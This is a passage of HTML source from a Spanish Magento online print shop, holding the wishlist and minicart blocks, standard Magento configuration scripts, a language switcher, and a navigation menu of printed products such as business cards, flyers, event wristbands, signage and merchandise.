        <!-- ko ifnot: wishlist().counter -->
        <div class="block-content empty">
            <div class="empty">No tiene productos en tu lista de deseos</div>
        </div>
        <!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "wishlist": {
                            "component": "Magento_Wishlist/js/view/wishlist"
                        }
                    }
                }
            }
        }
    </script>
    <script>
        // Mini Cart clear cache.
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            customerData.reload(['cart'], false);
        });

    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "js/footer-wishlist-btn-mobile-cerrar": {}
            }
        }
    </script>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
					
											
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart theme-header-icon" href="https://srflyer.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="my-text">Carrito</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                
                                <button id="btn-minicart-close2" class="btn-minicart-close2"><span class="icon-cross2"></span></button>
                
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/srflyer.com\/checkout\/cart\/","checkoutUrl":"https:\/\/srflyer.com\/checkout\/","updateItemQtyUrl":"https:\/\/srflyer.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/srflyer.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/srflyer.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/srflyer.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zcmZseWVyLmNvbS9yb3R1bGFjaW9u\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/srflyer.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764914213}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/images/loader-1.gif"
        }
    }
    </script>
    
        <script type="text/x-magento-init">
        {
            "*": {
                "js/footer-carrito-btn-mobile-cerrar": {}
            }
        }
    </script>
    </div>


					
				<div class="megamenu_action tablet"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>

															<div class="setting-site">
							<div class="setting-site-content">
								<div class="ct">
									<div class="actions-close">
										<button id="close-setting-site"><span class="icon-cross2"></span></button>
									</div>
									<div class="customer-web-config">
																					<div class="switcher language switcher-language " data-ui-id="language-switcher" id="switcher-copy-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-copy-language-trigger">

            <strong class="view-default">
				                <span>Español</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-copy-language > .options",
                "triggerTarget":"#switcher-copy-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-srflyer_pt switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/srflyer.com\/stores\/store\/redirect\/","data":{"___store":"srflyer_pt","___from_store":"default","uenc":"aHR0cHM6Ly9zcmZseWVyLnB0L3JvdHVsYWNpb24_X19fc3RvcmU9c3JmbHllcl9wdA~~"}}'>
							                            Portugués</a>
                    </li>
                                    </ul>
    </div>
</div>

<div class="switcher language switcher-language " data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">

            <strong class="view-default">
				                <span>Español</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-srflyer_pt switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/srflyer.com\/stores\/store\/redirect\/","data":{"___store":"srflyer_pt","___from_store":"default","uenc":"aHR0cHM6Ly9zcmZseWVyLnB0L3JvdHVsYWNpb24_X19fc3RvcmU9c3JmbHllcl9wdA~~"}}'>
							                            Portugués</a>
                    </li>
                                    </ul>
    </div>
</div>
																																																		</div>
																										</div>
							</div>
						</div>
												</div>
					</div>

				<div class="horizontal-menu comonline-main-menu">
			<button class="close-menu-site" id="close-menu-site"><span class="icon-cross2"></span></button>
								<nav class="navigation mgs-megamenu--main" role="navigation">
        <ul class="nav nav-main nav-main-menu">
                                                            <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/tarjetas" class="level0"><span>Tarjetas</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita">Tarjetas de visita</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-cuadradas">Tarjetas de visita cuadradas</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-redondas">Tarjetas de visita redondas</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-troqueladas">Tarjetas de visita troqueladas</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-lotes">Tarjetas de visita por lotes</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-plastico">Tarjetas de plástico</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-postales">Tarjetas postales</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas-visita-papel-kraft">Tarjetas de visita papel kraft</a></li>
            <li class="level1"><a href="https://srflyer.com/etiquetas-carton">Etiquetas de cartón</a></li>
            <li class="level1"><a href="https://srflyer.com/tarjetas">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/flyers-y-folletos" class="level0"><span>Flyers y Folletos</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/flyers-folletos">Flyers</a></li>
            <li class="level1"><a href="https://srflyer.com/dipticos">Dípticos</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/tripticos">Trípticos<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/tripticos-envolvente">Tríptico plegado envolvente</a></li>
                    <li class="level2"><a href="https://srflyer.com/tripticos-ventana">Tríptico plegado ventana</a></li>
                    <li class="level2"><a href="https://srflyer.com/cuadripticos-envolvente">Cuadrípticos</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/imprimir-revistas">Revistas</a></li>
            <li class="level1"><a href="https://srflyer.com/flyers-y-folletos">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/textil-ropa" class="level0"><span>Textil</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/textil-ropa/camisetas-personalizadas">Camisetas personalizadas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-hombres">Camisetas hombre</a></li>
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-mujeres">Camisetas mujer</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas">Sudaderas personalizadas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas/sudaderas-sin-capucha-hombres">Sudaderas hombre</a></li>
                    <li class="level2"><a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas/sudaderas-sin-capucha-mujeres">Sudaderas mujer</a></li>
                </ul>
            </li>
            <li class="level1">
                <a href="https://srflyer.com/polos-personalizados">Polos personalizados</a>
            </li>
            <li class="level1"><a href="https://srflyer.com/textil-ropa">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/rotulacion" class="level0"><span>Rotulación</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/rotulo-luminoso-luz-led">Rótulos luminosos luz led </a></li>
            <li class="level1"><a href="https://srflyer.com/rotulacion">Vinilos de rotulación</a></li>
            <li class="level1"><a href="https://srflyer.com/rotulacion">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul>
</li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/oficina" class="level0"><span>Oficina</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/sellos-automaticos">Sellos</a></li>
            <li class="level1"><a href="https://srflyer.com/talonarios-copiativos">Talonarios copiativos</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/oficina/carpetas">Carpetas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/carpetas-sin-solapa">Carpetas sin solapa</a></li>
                    <li class="level2"><a href="https://srflyer.com/carpetas-con-solapa">Carpetas con solapa</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/hojas-cartas">Hojas de cartas</a></li>
            <li class="level1"><a href="https://srflyer.com/sobres">Sobres</a></li>
            <li class="level1"><a href="https://srflyer.com/libretas-notas-personalizadas">Libretas de notas personalizadas</a></li>
            <li class="level1"><a href="https://srflyer.com/oficina/catalogos-manuales">Catálogos y Manuales </a></li>

            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/oficina/calendarios">Calendarios<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/calendarios-bolsillo">Calendarios de bolsillo</a></li>
                    <li class="level2"><a href="https://srflyer.com/calendarios-espiral">Calendarios de mesa con espiral</a></li>
                    <li class="level2"><a href="https://srflyer.com/calendarios-peana">Calendarios de mesa con peana</a></li>
                    <li class="level2"><a href="https://srflyer.com/calendarios-pared">Calendarios de pared</a></li>
                </ul>
            </li>
            <!-- <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/catalogos-y-revistas">Catálogos y Revistas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/ccc">Encuadernación con grapas</a></li>
                    <li class="level2"><a href="https://srflyer.com/ccc">encuadernación con espiral</a></li>
                    <li class="level2"><a href="https://srflyer.com/ccc">Encuadernación fresada y encolada</a></li>
                </ul>
            </li> -->
            <li class="level1"><a href="https://srflyer.com/oficina">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/adhesivos" class="level0"><span>Adhesivos</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/adhesivos/pegatinas-papel">Pegatinas de papel<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/adhesivos-interior">Pegatinas de uso interior</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivos-exterior">Pegatinas de uso exterior</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivos-neon">Pegatinas de colores neón</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/pegatina-vinilo-forma">Pegatinas de vinilo en forma personalizada</a></li>
            <li class="level1"><a href="https://srflyer.com/adhesivos-bobina">Pegatinas en bobina</a></li>
            <li class="level1"><a href="https://srflyer.com/gran-formato/vinilos-adhesivos">Vinilos adhesivos</a></li>
            <!-- <li class="level1"><a href="https://srflyer.com/ss">Cintas y precintos de embalaje personalizados</a></li> -->
            <!-- <li class="level1"><a href="https://srflyer.com/ss">Vinilos adhesivos</a></li> -->
            <li class="level1"><a href="https://srflyer.com/adhesivos">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/eventos" class="level0"><span>Eventos</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
<li>
<ul class="dropdown-submenu-ct">
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/pulseras-eventos">Pulseras para eventos</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/pulseras-tyvek">Pulseras TYVEK</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-tyvek-codigos">Pulseras TYVEK con códigos de barra</a></li>
<li class="level2"><a href="https://srflyer.com/tyvek-imprimibles">Pulseras TYVEK imprimible</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-vinilo">Pulseras de vinilo</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-tela">Pulseras de tela</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-tela-broche">Pulseras de tela con broche</a></li>
<!-- <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras de tela con códigos variables</a></li> -->
<li class="level2"><a href="https://srflyer.com/pulseras-tela-ecologica">Pulseras de tela ecológicas</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-elasticas-tela">Pulseras elásticas de tela</a></li>
<!-- <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras RFID</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras de tela RFID</a></li>
                    <li class="level2"><a href="https://srflyer.com/adhesivosinterior">Pulseras de silicona RFID</a></li> -->
<li class="level2"><a href="https://srflyer.com/pulseras-silicona">Pulseras de silicona</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-silicona-glow">Pulseras de silicona glow</a></li>
<li class="level2"><a href="https://srflyer.com/pulseras-luminosas">Pulseras luminosas</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/eventos/detalles-bodas-originales">Bodas Originales</a></li>
<li class="level1"><a href="https://srflyer.com/entradas-tickets">Entradas y Tickets</a></li>
<li class="level1"><a href="https://srflyer.com/tickets-ropero">Tickets ropero guardarropa</a></li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/carteles-posters">Carteles y Posters</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/carteles-hasta-cincuenta">Carteles y posters hasta 50 unidades</a></li>
<li class="level2"><a href="https://srflyer.com/carteles-mas-cincuenta">Carteles y posters más de 50 unidades</a></li>
<li class="level2"><a href="https://srflyer.com/carteles-neon">Carteles papel neón</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/dorsales-carreras">Dorsales de carreras</a></li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/photocall">Photocall</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/photocall-pop-up">Photocall tipo pop-up</a></li>
<li class="level2"><a href="https://srflyer.com/photocalls-telescopico">Photocall telescópico ajustable</a></li>
<li class="level2"><a href="https://srflyer.com/marco-photocall">Marco para Photocall</a></li>
</ul>
</li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/identificadores-credenciales">Identificadores y credenciales</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/credenciales-suave">Plástico suave</a></li>
<li class="level2"><a href="https://srflyer.com/credenciales-lanyards">Credenciales Plastificadas</a></li>
<li class="level2"><a href="https://srflyer.com/credenciales-pvc">Credenciales de PVC</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/abanicos">Abanicos</a></li>
<li class="level1"><a href="https://srflyer.com/eventos">Ver más</a></li>
</ul>
</li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/hosteleria" class="level0"><span>Hostelería</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
<li>
<ul class="dropdown-submenu-ct">
<li class="level1"><a href="https://srflyer.com/posavasos">Posavasos</a></li>
<li class="level1 dropdown-submenu"><a href="https://srflyer.com/eventos/cartas-restaurantes">Cartas restaurantes</a>
<ul class="dropdown-menu-ct">
<li class="level2"><a href="https://srflyer.com/cartas-una-pagina">Cartas menús de una sola página</a></li>
<li class="level2"><a href="https://srflyer.com/cartas-diptico">Cartas de menús 1 pliego dípticos</a></li>
<li class="level2"><a href="https://srflyer.com/cartas-triptico">Cartas de menús 2 pliegos trípticos</a></li>
<li class="level2"><a href="https://srflyer.com/cartas-rigido">Menús y cartas en soporte rígido</a></li>
</ul>
</li>
<li class="level1"><a href="https://srflyer.com/manteles-papel">Manteles de papel</a></li>
</ul>
</li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/gran-formato" class="level0"><span>Gran Formato</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/lonas-pvc">Lonas de PVC</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/gran-formato/vinilos-adhesivos">Vinilos adhesivos<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/vinilo-fondo-blanco">Vinilo con fondo blanco</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-fondo-transparente">Vinilo transparente</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-acido">Vinilo al ácido</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-corte">Vinilo al corte</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-micro-perforado">Vinilo microperforado</a></li>
                    <li class="level2"><a href="https://srflyer.com/vinilo-suelo">Vinilos para suelo</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/gran-formato/soportes-rigidos">Soportes rígidos<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/foam-carton-pluma">Foam – Cartón pluma</a></li>
                    <li class="level2"><a href="https://srflyer.com/forex">FOREX PVC</a></li>
                    <li class="level2"><a href="https://srflyer.com/polipropileno">Polipropileno</a></li>
                    <li class="level2"><a href="https://srflyer.com/metacrilato">Metacrilato</a></li>
                    <li class="level2"><a href="https://srflyer.com/dibond-aluminio">Dibond de aluminio</a></li>
                    <li class="level2"><a href="https://srflyer.com/peanas-rigidos">Peanas para soportes rígidos</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/gran-formato/banderas-publicitarias">Banderas publicitarias<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/banderas-ala">Bandera publicitaria ala</a></li>
                    <li class="level2"><a href="https://srflyer.com/banderas-gota">Bandera publicitaria gota</a></li>
                    <li class="level2"><a href="https://srflyer.com/banderas-vela">Bandera publicitaria vela</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/banderas-tela-medida">Banderas de tela a medida</a></li>
            <li class="level1"><a href="https://srflyer.com/mupis-marquesinas">Mupis para marquesinas</a></li>
            <li class="level1"><a href="https://srflyer.com/gran-formato">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/expositores" class="level0"><span>Expositores</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/roll-up">Roll up</a></li>
            <li class="level1"><a href="https://srflyer.com/x-banner">X-Banner</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/eventos/photocall">Photocall<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/photocall-pop-up">Photocall tipo pop-up</a></li>
                    <li class="level2"><a href="https://srflyer.com/photocalls-telescopico">Photocall telescópico ajustable</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/caballetes-publicitarios">Caballetes publicitarios</a></li>
            <li class="level1"><a href="https://srflyer.com/banderola-fachadas">Banderola publicitaria para fachadas</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/expositores/mostradores-promocionales">Mostradores promocionales<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/mostrador-pvc">Mostrador de PVC</a></li>
                    <li class="level2"><a href="https://srflyer.com/mostrador-pvc-cartel">Mostrador de PVC con cartel</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/carpa-plegable">Carpa plegable personalizada</a></li>

            <li class="level1"><a href="https://srflyer.com/expositores">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://srflyer.com/merchandising" class="level0"><span>Merchandising</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-mega-menu">
    <li>
        <ul class="dropdown-submenu-ct">
            <li class="level1"><a href="https://srflyer.com/chapas">Chapas personalizadas</a></li>
            <li class="level1"><a href="https://srflyer.com/lanyards">Lanyards sublimados</a></li>
            <li class="level1"><a href="https://srflyer.com/merchandising/mini-lanyards-llaveros-sublimados">Llaveros personalizados </a></li>
            <li class="level1"><a href="https://srflyer.com/mecheros-personalizados">Mecheros</a></li>
            <li class="level1"><a href="https://srflyer.com/tazas-personalizadas-blancas">Tazas personalizadas blancas</a></li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/merchandising/bolsas-personalizadas">Bolsas personalizadas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/merchandising/bolsas-personalizadas/bolsas-papel">Bolsas de Papel</a></li>
                </ul>
            </li>
            <li class="level1 dropdown-submenu">
                <a href="https://srflyer.com/marcapaginas">Marcapáginas<span class="toggle-menu"><span class="icon-toggle"></span></span></a>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <span class="toggle-menu"><span class="icon-toggle"></span></span>
                <ul class="dropdown-menu-ct">
                    <li class="level2"><a href="https://srflyer.com/marcapaginas-personalizados">Marcapáginas personalizados</a></li>
                </ul>
            </li>
            <li class="level1"><a href="https://srflyer.com/merchandising">Ver más<span class="toggle-menu"><span class="icon-plus-circle"></span></span></a></li>
        </ul>
    </li>
</ul></li></ul>						                    </li>
                                    <li class="level0 menu-1columns category-menu mmegamenu-3">
													<a href="https://srflyer.com/express-24h" class="level0"><span>24hs</span></a>						                    </li>
                                    </ul>
	</nav>
						<div class="horizontal-menu comonline-top-menu comonline-top-menu--mobile">
				<nav class="mgs-megamenu--main mgs-megamenu--main">
					<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="nav nav-main nav-main-menu">
<li class="level0"><a class="level0" href="/ser-distribuidor">Ser Distribuidor</a></li>
<li class="level0"><a class="level0" href="/blog">Blog</a></li>
<li class="level0"><a class="level0" href="/contacto">Contacto</a></li>
</ul></div><!--Identifier: comonline_top_menu, Block Id: 47-->					<ul class="nav-main-menu">
						<li class="level0"><a href="/archivos" class="level0">Archivos</a></li>
						<li class="level0"><a href="/plantillas" class="level0">Plantillas</a></li>
						<li class="level0"><a href="/presupuesto" class="level0">Presupuesto</a></li>
						<li class="level0"><a href="/customer/account" class="level0">Mi cuenta</a></li>
					</ul>
				</nav>
			</div>
		</div>
		
	    				<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
